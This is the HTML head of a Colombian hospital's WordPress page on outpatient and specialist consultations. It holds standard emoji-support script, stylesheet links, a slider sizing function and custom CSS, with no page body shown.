

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hospitalsanroque.com.co/consulta-externa/
body_size: 37136
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>Consulta Medicina Externa y Especializada &#8211; Hospital San Roque</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hospital San Roque &raquo; Feed" href="https://hospitalsanroque.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hospital San Roque &raquo; RSS de los comentarios" href="https://hospitalsanroque.com.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hospitalsanroque.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hospitalsanroque.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hospitalsanroque.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/framework/admin/assets/css/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-core-dashboard-style-css' href='https://hospitalsanroque.com.co/wp-content/plugins/mkdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://hospitalsanroque.com.co/wp-content/plugins/timetable/style/superfish.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://hospitalsanroque.com.co/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://hospitalsanroque.com.co/wp-content/plugins/timetable/style/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://hospitalsanroque.com.co/wp-content/plugins/timetable/style/event_template.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://hospitalsanroque.com.co/wp-content/plugins/timetable/style/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://hospitalsanroque.com.co/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://hospitalsanroque.com.co/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://hospitalsanroque.com.co/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.3.2.04101' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-default-style-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-child-style-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/modules.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='mediclinic-mikado-modules-inline-css' type='text/css'>
/* generated in /home/u151671762/domains/hospitalsanroque.com.co/public_html/wp-content/themes/mediclinic/framework/modules/header/types/top-header/functions.php mediclinic_mikado_get_top_bar_styles function */
.page-id-9806 .mkdf-top-bar { border-bottom: 1px solid #e0e0e0;}

/* generated in /home/u151671762/domains/hospitalsanroque.com.co/public_html/wp-content/themes/mediclinic/framework/admin/options/general/map.php mediclinic_mikado_page_general_style function */
.page-id-9806.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}

/* generated in /home/u151671762/domains/hospitalsanroque.com.co/public_html/wp-content/themes/mediclinic/functions.php mediclinic_mikado_content_padding_top function */
.page-id-9806 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .page-id-9806 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding-top: 0px !important;}


/** Landing page main menu hide**/
.page-id-7262 .mkdf-main-menu {
display: none;
}

@media only screen and (min-width: 1280px) {
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 84px;
}}
@media only screen and (min-width: 1450px){
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 125px;
}}
/**
 * Firefox specific rule for fixing Poppins rendering in firefox
 */
@-moz-document url-prefix() {
    blockquote,
    footer .widget.widget_tag_cloud a,
    .mkdf-side-menu .widget.widget_tag_cloud a,
    .wpb_widgetised_column .widget.widget_tag_cloud a,
    aside.mkdf-sidebar .widget.widget_tag_cloud a,
    .mkdf-main-menu>ul>li>a {
        font-weight: lighter !important;
    }
}
</style>
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/elegant-icons/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/ion-icons/css/ionicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/linea-icons/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/simple-line-icons/simple-line-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://hospitalsanroque.com.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://hospitalsanroque.com.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/style_dynamic.css?ver=1693586992' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-responsive-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/modules-responsive.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-responsive-css' href='https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1693586992' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%7COpen+Sans%3A300%2C400%2C500%7CPoppins%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://hospitalsanroque.com.co/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hospitalsanroque.com.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.3.2.04101" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://hospitalsanroque.com.co/wp-json/" /><link rel="alternate" type="application/json" href="https://hospitalsanroque.com.co/wp-json/wp/v2/pages/9806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hospitalsanroque.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://hospitalsanroque.com.co/consulta-externa/" />
<link rel='shortlink' href='https://hospitalsanroque.com.co/?p=9806' />
<link rel="alternate" type="application/json+oembed" href="https://hospitalsanroque.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospitalsanroque.com.co%2Fconsulta-externa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hospitalsanroque.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospitalsanroque.com.co%2Fconsulta-externa%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #81d742 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hospitalsanroque.com.co/wp-content/uploads/2021/01/cropped-descarga-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hospitalsanroque.com.co/wp-content/uploads/2021/01/cropped-descarga-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hospitalsanroque.com.co/wp-content/uploads/2021/01/cropped-descarga-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hospitalsanroque.com.co/wp-content/uploads/2021/01/cropped-descarga-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpp-option-list-8 .wpp-option-single {
    background-color: #435BA1;

}
.mat-raised-button.mat-accent, .mat-fab.mat-accent, .mat-mini-fab.mat-accent {
    background-color: #A8CE45;
}
.mat-toolbar.mat-primary {
    background: #0288d1 !important;
    color: #fff;
}
login #backtoblog a {
    color: #000000 !important;
}
.wp-core-ui .button-secondary {
    color: #1d1d1d;
    border-color: #0071a1;
    background: #f3f5f6;
    vertical-align: top;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494254381699{padding-top: 100px !important;padding-bottom: 49px !important;}.vc_custom_1492776002191{margin-top: -10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
